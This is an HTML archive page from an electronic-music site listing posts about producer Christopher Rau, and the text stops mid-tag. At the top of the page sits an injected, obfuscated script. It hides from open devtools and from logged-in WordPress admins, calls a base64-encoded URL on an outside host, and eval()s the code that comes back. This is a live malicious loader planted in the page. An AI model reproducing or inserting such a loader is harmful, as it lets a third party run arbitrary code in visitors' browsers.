<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-6909549196388">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6909549196388" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Artist</span>Christopher Rau					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">14</span></span>				</div>
				<div class="page-header-bottom">
					<div class="archive-description"><p>Christpher Rau is a German producer part of the Smallville collective.</p>
</div>
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-48479" class="post-48479 post type-post status-publish format-standard has-post-thumbnail hentry category-new-music genres-deep-house artists-christopher-rau labels-smallville-records formats-13 has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/christopher-rau-marks-return-to-smallville-records-with-the-keys/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Christopher-Rau-550x550.jpg" class="skip-lazy wp-post-image" alt="Christopher Rau" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/Christopher-Rau-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Christopher-Rau-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Christopher-Rau-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/Christopher-Rau-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Christopher-Rau-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Christopher-Rau-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Christopher-Rau-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Christopher-Rau-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Christopher-Rau-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Christopher-Rau.jpg 1000w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="48480" data-permalink="https://inverted-audio.com/christopher-rau-marks-return-to-smallville-records-with-the-keys/christopher-rau/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Christopher-Rau.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Christopher Rau" data-image-description="&lt;p&gt;Christopher Rau&lt;/p&gt;
" data-image-caption="&lt;p&gt;Christopher Rau&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Christopher-Rau-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Christopher-Rau-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/new-music/" rel="category tag">New Music</a></span><span class="posted-on"><a href="https://inverted-audio.com/christopher-rau-marks-return-to-smallville-records-with-the-keys/" rel="bookmark"><time class="entry-date published" datetime="2020-01-16T21:03:55+00:00">January 16, 2020</time><time class="updated" datetime="2020-01-17T16:11:35+00:00">January 17, 2020</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/christopher-rau-marks-return-to-smallville-records-with-the-keys/" rel="bookmark">Christopher Rau marks return to Smallville Records with &#8216;The Keys&#8217;</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Christopher Rau marks his returns to Smallville Records in March with &#8216;The Keys&#8216; &#8211; four chugging tracks produced with impeccably deep dreamscapes, atmospheres and the vibe<br /><a href="https://inverted-audio.com/christopher-rau-marks-return-to-smallville-records-with-the-keys/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-48479 -->

<article id="post-47230" class="post-47230 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-acid genres-breakbeat genres-house artists-christopher-rau labels-uncanny-valley formats-13 formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-christopher-rau-paradijs/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/orange-550x550.jpg" class="skip-lazy wp-post-image" alt="Orange" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/orange-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/orange-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/orange-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/orange-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/orange-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/orange-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/orange-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/orange-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/orange-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/orange.jpg 1000w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="47231" data-permalink="https://inverted-audio.com/premiere-christopher-rau-paradijs/orange-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/orange.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Orange" data-image-description="&lt;p&gt;Orange&lt;/p&gt;
" data-image-caption="&lt;p&gt;Orange&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/orange-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/orange-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-christopher-rau-paradijs/" rel="bookmark"><time class="entry-date published updated" datetime="2019-09-11T13:04:36+00:00">September 11, 2019</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-christopher-rau-paradijs/" rel="bookmark">Premiere: Christopher Rau &#8211; Paradijs</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Following on from &#8216;PINK&#8216; and &#8216;RED&#8216; issued earlier this year, Uncanny Valley return with &#8216;ORANGE&#8216; &#8211; the third EP out of seven scheduled to celebrate their<br /><a href="https://inverted-audio.com/premiere-christopher-rau-paradijs/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-47230 -->

<article id="post-46716" class="post-46716 post type-post status-publish format-standard has-post-thumbnail hentry category-event genres-deep-house genres-dub-techno genres-techno artists-antepop artists-carsten-jost artists-christopher-rau labels-derive-schallplatten labels-dial partners-zur-klappe formats-ia-event formats-zur-klappe-residency has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image vertical-img">

					
					
						<a href="https://inverted-audio.com/inverted-audio-present-christopher-rau-carsten-jost-antepop-at-zur-klappe/"><img width="550" height="778" src="https://inverted-audio.com/wp-content/uploads/Poster-1-550x778.jpg" class="skip-lazy wp-post-image" alt="Poster" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/Poster-1-550x778.jpg 550w, https://inverted-audio.com/wp-content/uploads/Poster-1-389x550.jpg 389w, https://inverted-audio.com/wp-content/uploads/Poster-1-318x450.jpg 318w, https://inverted-audio.com/wp-content/uploads/Poster-1-768x1086.jpg 768w, https://inverted-audio.com/wp-content/uploads/Poster-1-665x940.jpg 665w, https://inverted-audio.com/wp-content/uploads/Poster-1-160x226.jpg 160w, https://inverted-audio.com/wp-content/uploads/Poster-1-740x1046.jpg 740w, https://inverted-audio.com/wp-content/uploads/Poster-1-460x650.jpg 460w, https://inverted-audio.com/wp-content/uploads/Poster-1.jpg 707w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="46717" data-permalink="https://inverted-audio.com/inverted-audio-present-christopher-rau-carsten-jost-antepop-at-zur-klappe/poster-5/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Poster-1.jpg" data-orig-size="707,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Poster" data-image-description="&lt;p&gt;Poster&lt;/p&gt;
" data-image-caption="&lt;p&gt;Poster&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Poster-1-318x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Poster-1-665x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/inverted-audio-present-christopher-rau-carsten-jost-antepop-at-zur-klappe/" rel="bookmark"><time class="entry-date published" datetime="2019-09-09T13:00:35+00:00">September 9, 2019</time><time class="updated" datetime="2022-08-19T08:30:36+00:00">August 19, 2022</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/inverted-audio-present-christopher-rau-carsten-jost-antepop-at-zur-klappe/" rel="bookmark">Inverted Audio present Christopher Rau, Carsten Jost, Antepop at Zur Klappe</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Following our debut residency night at Zur Klappe with Gramrcy and DJ Assam &#8211; Inverted Audio return to the intimate basement club on Friday 13 September<br /><a href="https://inverted-audio.com/inverted-audio-present-christopher-rau-carsten-jost-antepop-at-zur-klappe/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-46716 -->

<article id="post-45561" class="post-45561 post type-post status-publish format-standard has-post-thumbnail hentry category-event genres-deep-house genres-electro genres-techno artists-andre-bratten artists-christopher-rau artists-innershades artists-marlon-hoffstadt artists-s-ruston artists-sabine-hoffmann partners-wilden-renate has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image vertical-img">

					
					
						<a href="https://inverted-audio.com/renate-with-andre-bratten-christopher-rau-innershades-sabine-hoffmann-s-ruston/"><img width="550" height="778" src="https://inverted-audio.com/wp-content/uploads/Renate-Rau-550x778.jpg" class="skip-lazy wp-post-image" alt="Renate Rau" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Renate-Rau-550x778.jpg 550w, https://inverted-audio.com/wp-content/uploads/Renate-Rau-389x550.jpg 389w, https://inverted-audio.com/wp-content/uploads/Renate-Rau-318x450.jpg 318w, https://inverted-audio.com/wp-content/uploads/Renate-Rau-768x1087.jpg 768w, https://inverted-audio.com/wp-content/uploads/Renate-Rau-664x940.jpg 664w, https://inverted-audio.com/wp-content/uploads/Renate-Rau-160x226.jpg 160w, https://inverted-audio.com/wp-content/uploads/Renate-Rau-740x1047.jpg 740w, https://inverted-audio.com/wp-content/uploads/Renate-Rau-459x650.jpg 459w, https://inverted-audio.com/wp-content/uploads/Renate-Rau.jpg 848w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="45562" data-permalink="https://inverted-audio.com/renate-with-andre-bratten-christopher-rau-innershades-sabine-hoffmann-s-ruston/renate-rau/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Renate-Rau.jpg" data-orig-size="848,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Renate Rau" data-image-description="&lt;p&gt;Renate Rau&lt;/p&gt;
" data-image-caption="&lt;p&gt;Renate Rau&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Renate-Rau-318x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Renate-Rau-664x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/renate-with-andre-bratten-christopher-rau-innershades-sabine-hoffmann-s-ruston/" rel="bookmark"><time class="entry-date published" datetime="2019-05-08T12:06:58+00:00">May 8, 2019</time><time class="updated" datetime="2019-05-21T09:46:23+00:00">May 21, 2019</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/renate-with-andre-bratten-christopher-rau-innershades-sabine-hoffmann-s-ruston/" rel="bookmark">Renate with André Bratten, Christopher Rau, Innershades, Sabine Hoffmann, S Ruston</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>On Saturday 18 May, Renate invite Norwegian producer André Bratten to perform a rare live set at the Berlin club alongside Smallville Records mainstay Christopher Rau,<br /><a href="https://inverted-audio.com/renate-with-andre-bratten-christopher-rau-innershades-sabine-hoffmann-s-ruston/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-45561 -->

<article id="post-41252" class="post-41252 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-deep-house genres-house artists-christopher-rau artists-saile labels-down-by-the-lake has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-saile-what-i-feel-christopher-rau-remix/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2018/04/Saile-Cover.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2018/04/Saile-Cover.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2018/04/Saile-Cover-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/04/Saile-Cover-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/04/Saile-Cover-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/04/Saile-Cover-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2018/04/Saile-Cover-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2018/04/Saile-Cover-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="41255" data-permalink="https://inverted-audio.com/premiere-saile-what-i-feel-christopher-rau-remix/saile-cover/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/04/Saile-Cover.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Saile-Cover" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/04/Saile-Cover-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/04/Saile-Cover-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-saile-what-i-feel-christopher-rau-remix/" rel="bookmark"><time class="entry-date published" datetime="2018-04-26T10:15:36+00:00">April 26, 2018</time><time class="updated" datetime="2018-04-26T10:15:54+00:00">April 26, 2018</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-saile-what-i-feel-christopher-rau-remix/" rel="bookmark">Premiere: Saile &#8211; What I Feel (Christopher Rau Remix)</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>A year down the line from it&#8217;s inception, Smallville Records’ sub-label Down By The Lake are readying their third 12″ and first release of the year, Saile’s<br /><a href="https://inverted-audio.com/premiere-saile-what-i-feel-christopher-rau-remix/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-41252 -->

<article id="post-41227" class="post-41227 post type-post status-publish format-standard has-post-thumbnail hentry category-new-music genres-electronic genres-house genres-techno artists-christopher-rau labels-money-ex-records formats-digital formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/money-ex-records-announce-album-from-christoper-rau-f-m-e-hustle/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2018/04/a0785903589_10.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2018/04/a0785903589_10.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2018/04/a0785903589_10-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/04/a0785903589_10-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/04/a0785903589_10-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/04/a0785903589_10-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2018/04/a0785903589_10-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2018/04/a0785903589_10-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="41230" data-permalink="https://inverted-audio.com/money-ex-records-announce-album-from-christoper-rau-f-m-e-hustle/a0785903589_10/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/04/a0785903589_10.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a0785903589_10" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/04/a0785903589_10-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/04/a0785903589_10-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/new-music/" rel="category tag">New Music</a></span><span class="posted-on"><a href="https://inverted-audio.com/money-ex-records-announce-album-from-christoper-rau-f-m-e-hustle/" rel="bookmark"><time class="entry-date published" datetime="2018-04-25T14:42:11+00:00">April 25, 2018</time><time class="updated" datetime="2018-04-25T14:45:06+00:00">April 25, 2018</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/money-ex-records-announce-album-from-christoper-rau-f-m-e-hustle/" rel="bookmark">Money $ex Records announce album from Christoper Rau &#8216;F.M.E. Hustle&#8217;</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Christopher Rau has announced the release of a new album scheduled for release 30th May via Max Graef, Glenn Astro and Delfonic&#8217;s Money $ex Records. Made up<br /><a href="https://inverted-audio.com/money-ex-records-announce-album-from-christoper-rau-f-m-e-hustle/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-41227 -->

<article id="post-41001" class="post-41001 post type-post status-publish format-standard has-post-thumbnail hentry category-listen genres-deep-house artists-christopher-rau artists-frantzvaag artists-saile labels-down-by-the-lake labels-fuck-reality formats-13 has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/smallville-sub-labels-down-by-the-lake-and-fuck-reality-line-up-eps-from-saile-and-frantzvaag/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2018/04/Down-By-The-Lake.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2018/04/Down-By-The-Lake.jpg 1077w, https://inverted-audio.com/wp-content/uploads/2018/04/Down-By-The-Lake-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/04/Down-By-The-Lake-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/04/Down-By-The-Lake-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/04/Down-By-The-Lake-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2018/04/Down-By-The-Lake-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2018/04/Down-By-The-Lake-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" 